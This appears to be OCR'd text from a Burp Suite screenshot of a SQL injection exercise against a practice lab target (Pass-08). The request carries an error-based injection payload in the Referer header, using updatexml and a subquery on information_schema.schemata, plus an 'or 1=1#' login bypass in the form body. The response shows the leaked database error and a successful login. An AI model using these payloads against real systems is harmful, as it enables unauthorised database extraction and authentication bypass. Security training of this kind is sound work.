 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 4,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~post_error~'<li>
<h3>
成功登录
</h3>
查询结果:
1 match
INSPECTOR